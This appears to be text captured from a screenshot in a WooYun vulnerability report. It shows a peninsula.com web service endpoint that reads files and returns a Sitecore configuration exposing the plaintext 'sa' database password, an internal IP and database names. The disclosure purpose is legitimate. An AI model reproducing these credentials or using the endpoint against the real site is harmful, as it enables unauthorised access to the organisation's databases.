 http://www.peninsula.com/loadxml.asmx/readFromFile
收藏夹
WooYun.org | 提交漏洞
http://www.peninsul...
<?xml version="1.0" encoding="utf-8" ?>
- <connectionStrings>
- <!--
Sitecore connection strings.
All database connections for Sitecore are configured here.
-->
<add name="core" connectionString="user id=sa;password=Pen2k07!;Data
Source=172.16.128.195;Database=Sitecore_PenCities_Core" />
<add name="master" connectionString="user id=sa;password=Pen2k07!;Data
Source=172.16.128.195;Database=Sitecore_PenCities_Master" />
<add name="web" connectionString="user id=sa;password=Pen2k07!;Data
Source=172.16.128.195;Database=Sitecore_PenCities_Web" />
<add name="analytics" connectionString="user id=sa;password=Pen2k07!;Data
Source=172.16.128.195;Database=Sitecore_PenCities_Analytics" />
</connectionStrings>
www.wooyun.org